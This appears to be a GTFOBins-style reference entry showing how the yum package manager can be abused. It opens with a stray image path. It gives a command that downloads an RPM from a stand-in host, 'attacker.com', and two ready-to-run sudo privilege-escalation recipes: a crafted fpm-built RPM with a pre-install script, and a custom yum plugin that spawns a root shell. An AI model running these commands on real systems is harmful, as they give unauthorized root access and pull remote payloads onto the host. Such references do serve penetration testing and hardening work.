 RHOST=attacker.com
RFILE=file_to_get.rpm
yum install http://$RHOST/$RFILE

Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

(a) It runs commands using a specially crafted RPM package. Generate it with fpm and upload it to the target.

TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF

sudo yum localinstall -y x-1.0-1.noarch.rpm

(b) Spawn interactive root shell by loading a custom plugin.

TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF

cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF

cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF

sudo yum -c $TF/x --enableplugin=y